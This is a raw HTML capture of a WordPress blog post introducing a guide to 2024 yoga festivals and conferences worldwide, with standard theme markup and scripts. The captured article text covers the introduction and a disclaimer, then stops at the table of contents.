

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://solutionfreedom.com/2024/01/10/yoga-festivals-2024-the-ultimate-global-guide/
body_size: 19117
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8"/>
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://solutionfreedom.com/xmlrpc.php">
<title>Yoga Festivals 2024 – The Ultimate Global Guide &#8211; Solution Freedom</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Solution Freedom &raquo; Feed" href="https://solutionfreedom.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Solution Freedom &raquo; Comments Feed" href="https://solutionfreedom.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Solution Freedom &raquo; Yoga Festivals 2024 – The Ultimate Global Guide Comments Feed" href="https://solutionfreedom.com/2024/01/10/yoga-festivals-2024-the-ultimate-global-guide/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/solutionfreedom.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://solutionfreedom.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='bootstrap-css'  href='https://solutionfreedom.com/wp-content/themes/clubfitness/bootstrap/bootstrap.min.css?ver=1.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='https://solutionfreedom.com/wp-content/themes/clubfitness/fontawesome/css/fontawesome.min.css?ver=1.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='clubfitness-googlefonts-css'  href='//fonts.googleapis.com/css?family=Montserrat%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CPlayfair+Display%3A400%2C400i%2C700%2C700i%2C900%2C900&#038;subset=latin%2Clatin-ext&#038;ver=1.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='clubfitness-style-css'  href='https://solutionfreedom.com/wp-content/themes/clubfitness/style.css?ver=1.0.6' type='text/css' media='all' />
<script type='text/javascript' src='https://solutionfreedom.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://solutionfreedom.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://solutionfreedom.com/wp-json/" /><link rel="alternate" type="application/json" href="https://solutionfreedom.com/wp-json/wp/v2/posts/1352" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://solutionfreedom.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://solutionfreedom.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0" />
<link rel="canonical" href="https://solutionfreedom.com/2024/01/10/yoga-festivals-2024-the-ultimate-global-guide/" />
<link rel='shortlink' href='https://solutionfreedom.com/?p=1352' />
<link rel="alternate" type="application/json+oembed" href="https://solutionfreedom.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsolutionfreedom.com%2F2024%2F01%2F10%2Fyoga-festivals-2024-the-ultimate-global-guide%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://solutionfreedom.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsolutionfreedom.com%2F2024%2F01%2F10%2Fyoga-festivals-2024-the-ultimate-global-guide%2F&#038;format=xml" />
<style type="text/css">
.feedzy-rss-link-icon:after {
	content: url("https://solutionfreedom.com/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
	margin-left: 3px;
}
</style>
			<style type="text/css">
		.content-right {
			background-image: url('https://solutionfreedom.com/wp-content/uploads/2021/11/cropped-pexels-the-lazy-artist-gallery-1117493.jpg');
			background-color: ;
		}

		.content-right .brand a {
			color: ##fff;
		}

		.btn-search,
		.btn-submit,
		.navbar-toggler,
		.navbar-collapse,
		.post-item .post-categories-list .post-categories li a,
		.post-item .post-tags .tags a,
		.post-item .post-info .post-message .more-link,
		.nav-links .page-numbers.current,
		.post-item-1,
		.comment .reply a,
		.woocommerce-cart-contents,
		.woocommerce span.onsale,
		.woocommerce .products .product .button,
		.woocommerce .products .product a.added_to_cart,
		.woocommerce #respond input#submit.alt,
		.woocommerce a.button.alt,
		.woocommerce a.button.alt:hover,
		.woocommerce a.button.alt:focus,
		.woocommerce button.button.alt,
		.woocommerce button.button.alt:hover,
		.woocommerce button.button.alt:focus,
		.woocommerce input.button.alt,
		.woocommerce #respond input#submit,
		.woocommerce a.button,
		.woocommerce button.button,
		.woocommerce input.button,
		.wpcf7-form input[type="submit"],
		.back-to-top,
		.tooltip-inner {
			background-color: ;
		}

		.tooltip.top .tooltip-arrow,
		.woocommerce-info,
		.woocommerce-message {
			border-top-color: ;
		}

		a:hover,
		a:focus,
		.sidebar .sidebar-button .btn-sidebar,
		.woocommerce div.product p.price,
		.woocommerce div.product span.price,
		.woocommerce-info:before,
		.woocommerce-message:before,
		.copyright a {
			color: ;
		}
	</style>
	<link rel="icon" href="https://solutionfreedom.com/wp-content/uploads/2021/11/cropped-Screenshot-2021-11-03-183900-32x32.png" sizes="32x32" />
<link rel="icon" href="https://solutionfreedom.com/wp-content/uploads/2021/11/cropped-Screenshot-2021-11-03-183900-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://solutionfreedom.com/wp-content/uploads/2021/11/cropped-Screenshot-2021-11-03-183900-180x180.png" />
<meta name="msapplication-TileImage" content="https://solutionfreedom.com/wp-content/uploads/2021/11/cropped-Screenshot-2021-11-03-183900-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.mb-0{
	display: none!important;
}
.post-author{
	display: none!important;
}		</style>
		<script async type="text/javascript" src="/kjsubscription.js"></script>
</head>

<body class="post-template-default single single-post postid-1352 single-format-standard">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

<nav class="navbar navbar-expand-xs navbar-dark fixed-top">
	<button class="navbar-toggler position-absolute border-0 rounded-circle collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
		<span class="navbar-toggler-line position-relative mb-1 bg-white rounded"></span>
		<span class="navbar-toggler-line position-relative mb-1 bg-white rounded"></span>
		<span class="navbar-toggler-line position-relative bg-white rounded"></span>
	</button>
	<div class="collapse navbar-collapse h-100 position-fixed" id="navbarSupportedContent">
		<div class="menu-menu-container"><ul id="menu-menu" class="nav navbar-nav position-absolute"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-72" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-72 nav-item"><a title="Home" href="https://solutionfreedom.com" class="nav-link">Home</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-74" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74 nav-item"><a title="Fitness" href="https://solutionfreedom.com/category/fitness/" class="nav-link">Fitness</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-75" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent active menu-item-75 nav-item"><a title="News" href="https://solutionfreedom.com/category/news/" class="nav-link">News</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-76" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-76 nav-item"><a title="Food" href="https://solutionfreedom.com/category/food/" class="nav-link">Food</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-77" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-77 nav-item"><a title="Blog" href="https://solutionfreedom.com/category/blog/" class="nav-link">Blog</a></li>
</ul></div>	</div>
</nav>

<section id="content" class="content content-single">
	<div class="container-fluid px-0">
		<div class="row g-0">
			<div class="col-12 col-lg-7 order-1 order-lg-0">
				<div class="content-left position-relative p-4 bg-white">
																	<div id="post-1352" class="post-1352 post type-post status-publish format-standard has-post-thumbnail hentry category-news">
						<div class="post-item">
													<div class="post-image position-relative">	
								<img width="768" height="439" src="https://solutionfreedom.com/wp-content/uploads/2024/01/yoga-festival-in-Bend-Oregon-768x439-WI1Ten.jpeg" class="attachment-large size-large wp-post-image img-fluid " alt="" srcset="https://solutionfreedom.com/wp-content/uploads/2024/01/yoga-festival-in-Bend-Oregon-768x439-WI1Ten.jpeg 768w, https://solutionfreedom.com/wp-content/uploads/2024/01/yoga-festival-in-Bend-Oregon-768x439-WI1Ten-300x171.jpeg 300w" sizes="(max-width: 768px) 100vw, 768px" />																								<div class="post-categories-list position-absolute p-4">
																	<ul class="post-categories">
	<li><a href="https://solutionfreedom.com/category/news/" rel="category tag">News</a></li></ul>								</div>
														</div>
													<div class="post-info py-4">
								<div class="post-title">
									<h1>Yoga Festivals 2024 – The Ultimate Global Guide</h1>
								</div>
								<div class="post-meta w-100 position-relative mb-4 d-table">
	<div class="post-date float-start me-3">
		<i class="far fa-clock me-1"></i> January 10, 2024	</div>
	<div class="post-author float-start me-3">
				<a href="https://solutionfreedom.com/author/" title=""><i class="far fa-user me-1"></i> </a>
	</div>
		<div class="post-comments float-start">
		<i class="far fa-comment me-1"></i> 0 Comments	</div>
	</div>
								<div class="post-message">
									<div class="elementor elementor-12842">
<div class="elementor-element elementor-element-5765826 e-flex e-con-boxed e-con e-parent">
<div class="e-con-inner">
<div class="elementor-element elementor-element-cab6f38 elementor-widget elementor-widget-heading">
<div class="elementor-widget-container">
<h1 class="elementor-heading-title elementor-size-large">Yoga Festivals 2024 &#8211; The Ultimate Global Guide</h1>
</div>
</div>
<div class="elementor-element elementor-element-144df6e elementor-widget elementor-widget-text-editor">
<div class="elementor-widget-container">
<p>Planning out the year, I concluded that being active at Yoga Festivals and Conferences in 2024 will be good for business and personal reasons. I began my research as we all do: searching the internet, bookmarking pages, and taking notes. Narrowing down my selection considering the Yoga Festival content, location, and dates. Then I thought, “How many others are doing this same thing?” This thought led me to compile and share this extensive list of 2024 Yoga Festivals and Conferences in the USA, Canada, the Americas, UK, EU, Australia, NZ India, Asia and South Africa.</p>
<p>I plan to update this list regularly, so check back often. And if your Yoga Festival needs to be added to this list, your event has changed, or I made a typo, scroll down to the bottom for details on how to contact us.</p>
</div>
</div>
<div class="elementor-element elementor-element-fcad922 elementor-widget elementor-widget-image">
<div class="elementor-widget-container">
<p>																					Practice at a Yoga Event with Like Minded Yogis</p></div>
</div>
</div>
</div>
<div class="elementor-element elementor-element-ce9a7e0 e-flex e-con-boxed e-con e-parent">
<div class="e-con-inner">
<div class="elementor-element elementor-element-8054398 elementor-widget elementor-widget-heading">
<div class="elementor-widget-container">
<h2 class="elementor-heading-title elementor-size-large">Asana at Home Event List Disclaimer</h2>
</div>
</div>
<div class="elementor-element elementor-element-c51af11 elementor-widget elementor-widget-text-editor">
<div class="elementor-widget-container">
<p>Please note that Asana at Home Online Yoga is not affiliated with or endorse any of the yoga festivals or conferences listed in this guide. The information provided about these festivals is for general informational purposes only. Asana at Home Online Yoga makes no representation or warranty, express or implied, as to the accuracy, completeness, or updated status of the information contained in this guide. We encourage readers to conduct their own research and due diligence and to check the individual festival websites for the most current information.</p>
</div>
</div>
<div class="elementor-element elementor-element-c26db39 elementor-toc--minimized-on-tablet elementor-widget elementor-widget-table-of-contents">
<div class="elementor-widget-container">
